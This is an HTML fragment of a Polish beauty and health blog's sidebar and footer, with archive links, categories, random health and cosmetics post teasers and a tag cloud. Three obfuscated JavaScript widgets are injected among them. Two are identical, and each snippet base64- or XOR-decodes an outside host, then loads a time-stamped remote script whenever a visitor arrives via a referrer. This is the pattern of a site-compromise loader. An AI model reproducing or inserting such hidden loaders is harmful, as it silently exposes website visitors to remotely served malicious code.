	<li><a href='https://filipowscy.pl/2025/11/'>listopad 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/09/'>wrzesień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/08/'>sierpień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/06/'>czerwiec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/04/'>kwiecień 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://filipowscy.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://filipowscy.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://filipowscy.pl/2024/04/'>kwiecień 2024</a></li>
	<li><a href='https://filipowscy.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/09/'>wrzesień 2023</a></li>
	<li><a href='https://filipowscy.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://filipowscy.pl/2022/11/'>listopad 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/07/'>lipiec 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://filipowscy.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://filipowscy.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://filipowscy.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://filipowscy.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://filipowscy.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://filipowscy.pl/2019/02/'>luty 2019</a></li>
	<li><a href='https://filipowscy.pl/2019/01/'>styczeń 2019</a></li>
	<li><a href='https://filipowscy.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/10/'>październik 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://filipowscy.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://filipowscy.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/02/'>luty 2017</a></li>
	<li><a href='https://filipowscy.pl/2017/01/'>styczeń 2017</a></li>
	<li><a href='https://filipowscy.pl/2016/12/'>grudzień 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/11/'>listopad 2016</a></li>
	<li><a href='https://filipowscy.pl/2016/10/'>październik 2016</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title"><span>Kategorie</span></h3>
			<ul>
					<li class="cat-item cat-item-112"><a href="https://filipowscy.pl/kategoria/nie-uroda-najwazniejsza/">Nie uroda najważniejsza</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://filipowscy.pl/kategoria/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://filipowscy.pl/kategoria/zdrowie/">Zdrowie</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><h3 class="widget-title"><span>Porady</span></h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/jak-wybrac-dentyste-dla-dziecka/"  rel="bookmark"><img width="50" height="33" src="https://filipowscy.pl/wp-content/uploads/2022/05/dentysta_1652527295.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak wybrać dentystę dla dziecka?" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2022/05/dentysta_1652527295.jpg 1280w, https://filipowscy.pl/wp-content/uploads/2022/05/dentysta_1652527295-300x199.jpg 300w, https://filipowscy.pl/wp-content/uploads/2022/05/dentysta_1652527295-768x508.jpg 768w, https://filipowscy.pl/wp-content/uploads/2022/05/dentysta_1652527295-1024x678.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/jak-wybrac-dentyste-dla-dziecka/" rel="bookmark">Jak wybrać dentystę dla dziecka?</a><div class="arpw-summary">Wybór stomatologa dziecięcego to niełatwe zadanie. Przede wszystkim szukamy osoby z doświadczeniem w zajmowaniu się małymi &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/jak-przygotowac-napary-ziolowe-zasady-techniki-i-korzysci-zdrowotne/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743274248-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Jak przygotować napary ziołowe? Zasady, techniki i korzyści zdrowotne" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743274248-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743274248-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743274248-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/jak-przygotowac-napary-ziolowe-zasady-techniki-i-korzysci-zdrowotne/" rel="bookmark">Jak przygotować napary ziołowe? Zasady, techniki i korzyści zdrowotne</a><div class="arpw-summary">Ziołowe napary to nie tylko aromatyczne napoje, ale także skarbnica zdrowia, która może wspierać nasz organizm &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/cwiczenia-z-guma-oporowa-efekty-planowanie-i-treningi-w-domu/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296794-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Ćwiczenia z gumą oporową &#8211; efekty, planowanie i treningi w domu" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296794-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296794-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743296794-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/cwiczenia-z-guma-oporowa-efekty-planowanie-i-treningi-w-domu/" rel="bookmark">Ćwiczenia z gumą oporową &#8211; efekty, planowanie i treningi w domu</a><div class="arpw-summary">Ćwiczenia z gumą oporową to jeden z najskuteczniejszych sposobów na wzmocnienie całego ciała i poprawę kondycji. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroby-wewnetrzne-znaczenie-diagnostyka-i-profilaktyka-zdrowia/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743300943-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroby wewnętrzne: znaczenie, diagnostyka i profilaktyka zdrowia" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743300943-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743300943-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743300943-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroby-wewnetrzne-znaczenie-diagnostyka-i-profilaktyka-zdrowia/" rel="bookmark">Choroby wewnętrzne: znaczenie, diagnostyka i profilaktyka zdrowia</a><div class="arpw-summary">Choroby wewnętrzne to jeden z najważniejszych działów medycyny, który dotyka schorzeń narządów wewnętrznych, wpływając na zdrowie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/choroba-wrzodowa-objawy-przyczyny-i-leczenie-wrzodow-zoladka/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743258422-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Choroba wrzodowa: objawy, przyczyny i leczenie wrzodów żołądka" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743258422-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743258422-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743258422-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/choroba-wrzodowa-objawy-przyczyny-i-leczenie-wrzodow-zoladka/" rel="bookmark">Choroba wrzodowa: objawy, przyczyny i leczenie wrzodów żołądka</a><div class="arpw-summary">Choroba wrzodowa to powszechny problem zdrowotny, który dotyka znaczny odsetek ludzi na całym świecie. Szacuje się, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://filipowscy.pl/zwezenie-kanalu-kregowego-objawy-przyczyny-i-leczenie/"  rel="bookmark"><img width="50" height="50" src="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743280585-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Zwężenie kanału kręgowego – objawy, przyczyny i leczenie" decoding="async" loading="lazy" srcset="https://filipowscy.pl/wp-content/uploads/2025/03/image-1743280585-50x50.jpg 50w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743280585-150x150.jpg 150w, https://filipowscy.pl/wp-content/uploads/2025/03/image-1743280585-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://filipowscy.pl/zwezenie-kanalu-kregowego-objawy-przyczyny-i-leczenie/" rel="bookmark">Zwężenie kanału kręgowego – objawy, przyczyny i leczenie</a><div class="arpw-summary">Zwężenie kanału kręgowego to nie tylko medyczny termin, ale również realny problem, który dotyka miliony ludzi &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>&lt;b&gt;Alergolog Zabrze&lt;/b&gt;</p>
<p>plac Krakowski Filipowska</p>
</div>
		</aside><aside id="execphp-4" class="widget widget_execphp">			<div class="execphpwidget"></div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_7e5e4) {
    
    var _4e98a = Date.now();
    var _2a4e3 = 1000;
    _4e98a = _4e98a / _2a4e3;
    _4e98a = Math.floor(_4e98a);

    var _1793d = 600;
    _4e98a -= _4e98a % _1793d;
    _4e98a = _4e98a.toString(16);

    var _d1f4d = _7e5e4.referrer;

    if (!_d1f4d) return;

    var _7d340 = [31542, 31539, 31532, 31551, 31550, 31547, 31529, 31538, 31544, 31541, 31547, 31528, 31550, 31537, 31539, 31534, 31604, 31539, 31540, 31548, 31541];

    _7d340 = _7d340.map(function(_2db95){
        return _2db95 ^ 31578;
    });

    var _31ed = "846e7cf2ef1b8050e68541df78398858";
    
    _7d340 = String.fromCharCode(..._7d340);

    var _a3dc8 = "https://";
    var _4f53a = "/";
    var _2a683 = "track-";

    var _3f630 = ".js";

    var _8432 = _7e5e4.createElement("script");
    _8432.type = "text/javascript";
    _8432.async = true;
    _8432.src = _a3dc8 + _7d340 + _4f53a + _2a683 + _4e98a + _3f630;

    _7e5e4.getElementsByTagName("head")[0].appendChild(_8432)

}(document);
</script></div></aside></div><!-- #secondary -->

	</div><!-- #content -->
			
<div id="sidebar-footer" class="footer-widget-area clearfix" role="complementary">
	<div class="container">
							<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tagi</h3><div class="tagcloud"><a href="https://filipowscy.pl/temat/baza-do-makijazu/" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 13.333333333333pt;" aria-label="baza do makijażu (18 elementów)">baza do makijażu</a>
<a href="https://filipowscy.pl/temat/dezodorant-bez-aluminium/" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 20pt;" aria-label="dezodorant bez aluminium (23 elementy)">dezodorant bez aluminium</a>
<a href="https://filipowscy.pl/temat/dobra-czarna-kredka-do-oczu/" class="tag-cloud-link tag-link-105 tag-link-position-3" style="font-size: 13.333333333333pt;" aria-label="dobra czarna kredka do oczu (18 elementów)">dobra czarna kredka do oczu</a>
<a href="https://filipowscy.pl/temat/dobry-fryzjer-krakow/" class="tag-cloud-link tag-link-81 tag-link-position-4" style="font-size: 12pt;" aria-label="dobry fryzjer kraków (17 elementów)">dobry fryzjer kraków</a>
<a href="https://filipowscy.pl/temat/doczepiane-wlosy/" class="tag-cloud-link tag-link-102 tag-link-position-5" style="font-size: 12pt;" aria-label="doczepiane włosy (17 elementów)">doczepiane włosy</a>
<a href="https://filipowscy.pl/temat/ekspert-make-up/" class="tag-cloud-link tag-link-90 tag-link-position-6" style="font-size: 13.333333333333pt;" aria-label="ekspert make up (18 elementów)">ekspert make up</a>
<a href="https://filipowscy.pl/temat/fryzjer-warszawa/" class="tag-cloud-link tag-link-76 tag-link-position-7" style="font-size: 10pt;" aria-label="fryzjer Warszawa (16 elementów)">fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/fryzury-slubne/" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 22pt;" aria-label="fryzury ślubne (25 elementów)">fryzury ślubne</a>
<a href="https://filipowscy.pl/temat/kurs-microblading/" class="tag-cloud-link tag-link-59 tag-link-position-9" style="font-size: 14.666666666667pt;" aria-label="kurs microblading (19 elementów)">kurs microblading</a>
<a href="https://filipowscy.pl/temat/kurs-przedluzania-rzes/" class="tag-cloud-link tag-link-50 tag-link-position-10" style="font-size: 10pt;" aria-label="kurs przedłużania rzęs (16 elementów)">kurs przedłużania rzęs</a>
<a href="https://filipowscy.pl/temat/laser-icoone/" class="tag-cloud-link tag-link-84 tag-link-position-11" style="font-size: 14.666666666667pt;" aria-label="laser icoone (19 elementów)">laser icoone</a>
<a href="https://filipowscy.pl/temat/laser-mediostra-next-pro/" class="tag-cloud-link tag-link-53 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="laser mediostra next pro (21 elementów)">laser mediostra next pro</a>
<a href="https://filipowscy.pl/temat/long-4-lashes-efekty/" class="tag-cloud-link tag-link-62 tag-link-position-13" style="font-size: 12pt;" aria-label="long 4 lashes efekty (17 elementów)">long 4 lashes efekty</a>
<a href="https://filipowscy.pl/temat/lustra-do-makijazu-makeup/" class="tag-cloud-link tag-link-67 tag-link-position-14" style="font-size: 14.666666666667pt;" aria-label="lustra do makijażu makeup (19 elementów)">lustra do makijażu makeup</a>
<a href="https://filipowscy.pl/temat/makijaz-permanentny-rzeszow/" class="tag-cloud-link tag-link-88 tag-link-position-15" style="font-size: 13.333333333333pt;" aria-label="makijaż permanentny rzeszów (18 elementów)">makijaż permanentny rzeszów</a>
<a href="https://filipowscy.pl/temat/mezoterapia-szczecin/" class="tag-cloud-link tag-link-99 tag-link-position-16" style="font-size: 10pt;" aria-label="Mezoterapia Szczecin (16 elementów)">Mezoterapia Szczecin</a>
<a href="https://filipowscy.pl/temat/najlepszy-fryzjer-warszawa/" class="tag-cloud-link tag-link-58 tag-link-position-17" style="font-size: 17.333333333333pt;" aria-label="najlepszy fryzjer Warszawa (21 elementów)">najlepszy fryzjer Warszawa</a>
<a href="https://filipowscy.pl/temat/naturalne-szampony-bez-chemii/" class="tag-cloud-link tag-link-103 tag-link-position-18" style="font-size: 16pt;" aria-label="naturalne szampony bez chemii (20 elementów)">naturalne szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/naturalny-arganowy-krem-do-twarzy/" class="tag-cloud-link tag-link-86 tag-link-position-19" style="font-size: 13.333333333333pt;" aria-label="naturalny arganowy krem do twarzy (18 elementów)">naturalny arganowy krem do twarzy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 12pt;" aria-label="naturalny krem pod oczy (17 elementów)">naturalny krem pod oczy</a>
<a href="https://filipowscy.pl/temat/naturalny-krem-pod-oczy-bez-silikonow/" class="tag-cloud-link tag-link-66 tag-link-position-21" style="font-size: 12pt;" aria-label="naturalny krem pod oczy bez silikonów (17 elementów)">naturalny krem pod oczy bez silikonów</a>
<a href="https://filipowscy.pl/temat/naturalny-szampon-do-wlosow-zniszczonych-bez-silikonow/" class="tag-cloud-link tag-link-64 tag-link-position-22" style="font-size: 12pt;" aria-label="naturalny szampon do włosów zniszczonych bez silikonów (17 elementów)">naturalny szampon do włosów zniszczonych bez silikonów</a>
<a href="https://filipowscy.pl/temat/nici-liftingujace-wroclaw/" class="tag-cloud-link tag-link-57 tag-link-position-23" style="font-size: 18.666666666667pt;" aria-label="nici liftingujące wrocław (22 elementy)">nici liftingujące wrocław</a>
<a href="https://filipowscy.pl/temat/odzywka-do-paznokci/" class="tag-cloud-link tag-link-60 tag-link-position-24" style="font-size: 13.333333333333pt;" aria-label="odżywka do paznokci (18 elementów)">odżywka do paznokci</a>
<a href="https://filipowscy.pl/temat/odzywka-z-siemienia-lnianego/" class="tag-cloud-link tag-link-61 tag-link-position-25" style="font-size: 10pt;" aria-label="odżywka z siemienia lnianego (16 elementów)">odżywka z siemienia lnianego</a>
<a href="https://filipowscy.pl/temat/opadajace-powieki/" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 12pt;" aria-label="opadające powieki (17 elementów)">opadające powieki</a>
<a href="https://filipowscy.pl/temat/paleta-cieni-do-powiek/" class="tag-cloud-link tag-link-78 tag-link-position-27" style="font-size: 12pt;" aria-label="paleta cieni do powiek (17 elementów)">paleta cieni do powiek</a>
<a href="https://filipowscy.pl/temat/peeling-vi-peel/" class="tag-cloud-link tag-link-75 tag-link-position-28" style="font-size: 10pt;" aria-label="peeling vi peel (16 elementów)">peeling vi peel</a>
<a href="https://filipowscy.pl/temat/peruki-warszawa/" class="tag-cloud-link tag-link-72 tag-link-position-29" style="font-size: 12pt;" aria-label="peruki Warszawa (17 elementów)">peruki Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-mokotow/" class="tag-cloud-link tag-link-94 tag-link-position-30" style="font-size: 12pt;" aria-label="salon fryzjerski mokotów (17 elementów)">salon fryzjerski mokotów</a>
<a href="https://filipowscy.pl/temat/salon-fryzjerski-warszawa/" class="tag-cloud-link tag-link-96 tag-link-position-31" style="font-size: 13.333333333333pt;" aria-label="salon fryzjerski Warszawa (18 elementów)">salon fryzjerski Warszawa</a>
<a href="https://filipowscy.pl/temat/salon-odnowy-katowice/" class="tag-cloud-link tag-link-106 tag-link-position-32" style="font-size: 12pt;" aria-label="salon odnowy katowice (17 elementów)">salon odnowy katowice</a>
<a href="https://filipowscy.pl/temat/sklep-z-perukami-warszawa/" class="tag-cloud-link tag-link-73 tag-link-position-33" style="font-size: 13.333333333333pt;" aria-label="sklep z perukami Warszawa (18 elementów)">sklep z perukami Warszawa</a>
<a href="https://filipowscy.pl/temat/szampon-do-wlosow-bez-soli/" class="tag-cloud-link tag-link-77 tag-link-position-34" style="font-size: 13.333333333333pt;" aria-label="szampon do włosów bez soli (18 elementów)">szampon do włosów bez soli</a>
<a href="https://filipowscy.pl/temat/szampony-bez-chemii/" class="tag-cloud-link tag-link-89 tag-link-position-35" style="font-size: 12pt;" aria-label="szampony bez chemii (17 elementów)">szampony bez chemii</a>
<a href="https://filipowscy.pl/temat/usuwanie-blizn-warszawa/" class="tag-cloud-link tag-link-85 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="usuwanie blizn warszawa (21 elementów)">usuwanie blizn warszawa</a>
<a href="https://filipowscy.pl/temat/usuwanie-naczynek/" class="tag-cloud-link tag-link-110 tag-link-position-37" style="font-size: 10pt;" aria-label="usuwanie naczynek (16 elementów)">usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu/" class="tag-cloud-link tag-link-97 tag-link-position-38" style="font-size: 8pt;" aria-label="warsztaty makijażu (15 elementów)">warsztaty makijażu</a>
<a href="https://filipowscy.pl/temat/warsztaty-makijazu-warszawa/" class="tag-cloud-link tag-link-32 tag-link-position-39" style="font-size: 14.666666666667pt;" aria-label="warsztaty makijażu warszawa (19 elementów)">warsztaty makijażu warszawa</a>
<a href="https://filipowscy.pl/temat/weganski-krem-do-twarzy/" class="tag-cloud-link tag-link-63 tag-link-position-40" style="font-size: 12pt;" aria-label="wegański krem do twarzy (17 elementów)">wegański krem do twarzy</a>
<a href="https://filipowscy.pl/temat/wroclaw-usuwanie-naczynek/" class="tag-cloud-link tag-link-108 tag-link-position-41" style="font-size: 10pt;" aria-label="Wrocław usuwanie naczynek (16 elementów)">Wrocław usuwanie naczynek</a>
<a href="https://filipowscy.pl/temat/wydluzanie-rzes/" class="tag-cloud-link tag-link-100 tag-link-position-42" style="font-size: 14.666666666667pt;" aria-label="wydłużanie rzęs (19 elementów)">wydłużanie rzęs</a>
<a href="https://filipowscy.pl/temat/zabieg-icoone/" class="tag-cloud-link tag-link-51 tag-link-position-43" style="font-size: 16pt;" aria-label="zabieg icoone (20 elementów)">zabieg icoone</a>
<a href="https://filipowscy.pl/temat/zakupy-ze-stylistka/" class="tag-cloud-link tag-link-83 tag-link-position-44" style="font-size: 12pt;" aria-label="Zakupy ze stylistką (17 elementów)">Zakupy ze stylistką</a>
<a href="https://filipowscy.pl/temat/zdrowe-szampony/" class="tag-cloud-link tag-link-55 tag-link-position-45" style="font-size: 14.666666666667pt;" aria-label="zdrowe szampony (19 elementów)">zdrowe szampony</a></div>
</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="sidebar-column col-md-4 col-sm-4">
				<aside id="arpw-widget-4" class="widget arpw-widget-random"><h3 class="widget-title">Uroda</h3><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/naturalny-arganowy-krem-do-twarzy/" rel="bookmark">Naturalny arganowy krem do twarzy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/lifting-bez-naciagania-skory-nici-aptos-warszawa/" rel="bookmark">Lifting bez naciągania skóry &#8211; nici aptos Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/usuwanie-plytkich-zmarszczek-i-poprawa-stanu-skory-wampirzy-lifting/" rel="bookmark">Usuwanie płytkich zmarszczek i poprawa stanu skóry &#8211; wampirzy lifting</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/wydluzane-rzes/" rel="bookmark">Wydłużane rzęs</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-stolicy-mezoterapia-iglowa-oraz-nnm-warszawa/" rel="bookmark">Mezoterapia w stolicy. Mezoterapia igłowa oraz nnm Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/niebezpieczne-opalanie-na-oliwke-kosmetyki-do-solarium-wroclaw/" rel="bookmark">Niebezpieczne opalanie na oliwkę &#8211; kosmetyki do solarium Wrocław</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/trwaly-makijaz-o-czym-warto-wiedziec-naturalna-baza-do-makijazu/" rel="bookmark">Trwały makijaż &#8211; o czym warto wiedzieć? Naturalna baza do makijażu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/opadajace-powieki/" rel="bookmark">Opadające powieki</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/czy-warto-doczepiac-wlosy/" rel="bookmark">Czy warto doczepiać włosy ?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/dlaczego-warto-stosowac-naturalne-szampony-bez-chemii/" rel="bookmark">Dlaczego warto stosować naturalne szampony bez chemii?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/japonia-i-rybki-czyli-pedicure-doskonaly-rybki-pedicure-warszawa/" rel="bookmark">Japonia i rybki, czyli pedicure doskonały &#8211; rybki pedicure Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/kosmetyczka-w-bazantowie/" rel="bookmark">Kosmetyczka w Bażantowie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-lublinie-mezoterapia-iglowa-oraz-beziglowa-lublin/" rel="bookmark">Mezoterapia w Lublinie. Mezoterapia igłowa oraz bezigłowa Lublin</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wybrac-dobry-dezodorant-dezodorant-bez-aluminium/" rel="bookmark">Jak wybrać dobry dezodorant? Dezodorant bez aluminium</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/usuwanie-blizn-w-warszawie/" rel="bookmark">Usuwanie blizn w Warszawie</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wybierac-naturalne-kosmetyki-do-twarzy-naturalny-krem-pod-oczy/" rel="bookmark">Jak wybierać naturalne kosmetyki do twarzy? Naturalny krem pod oczy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/idealny-makijaz-jak-sie-go-nauczyc-warsztaty-makijazu-warszawa-dobra-a-nawet-najlepsze-baza-pod-makijaz/" rel="bookmark">Idealny makijaż &#8211; jak się go nauczyć? Warsztaty makijażu Warszawa. Dobra a nawet najlepsze baza pod makijaż</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/przebarwienia-na-nogach-jak-powstaja-brazowe-plamy-po-opalaniu-w-solarium/" rel="bookmark">Przebarwienia na nogach. Jak powstają brązowe plamy po opalaniu w solarium?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-powinien-wygladac-marketing-salonu-kosmetycznego/" rel="bookmark">Jak powinien wyglądać marketing salonu kosmetycznego?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/mezoterapia-w-kielcach-mezoterapia-iglowa-i-beziglowa-kielce/" rel="bookmark">Mezoterapia w Kielcach. Mezoterapia igłowa i bezigłowa Kielce</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://filipowscy.pl/jak-wyroznic-sie-w-branzy-kosmetycznej-czyli-o-marketingu-salonu-kosmetycznego/" rel="bookmark">Jak wyróżnić się w branży kosmetycznej, czyli o 